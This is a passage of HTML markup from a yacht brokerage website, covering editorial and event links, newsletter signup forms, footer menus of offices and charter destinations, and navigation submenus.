                            <img src="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434" srcset="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434, /media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434 x2" alt="" height="64" width="64" loading="lazy">
                            The Burgess guide to the 2026 sailing regatta calendar
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/paper-moon-launch" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127, /media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127 x2" alt="" height="64" width="64" loading="lazy">
                            First launch of 2026: Benetti Class 44
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/boat-shows-events/st-barths-bucket" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057" srcset="/media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057, /media-library/media/burgess/zz-ml1/editorial/events/carrib%20events/st-barths-sailing.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601261057 x2" alt="" loading="lazy">
                            St Barths Bucket Regatta
                        </a>
                    </article>
            </div>
    </div>
</div>



    <script type="module" src="/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4" nonce="db2d943e-155b-4599-a664-c99c59dab61d"></script>


    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
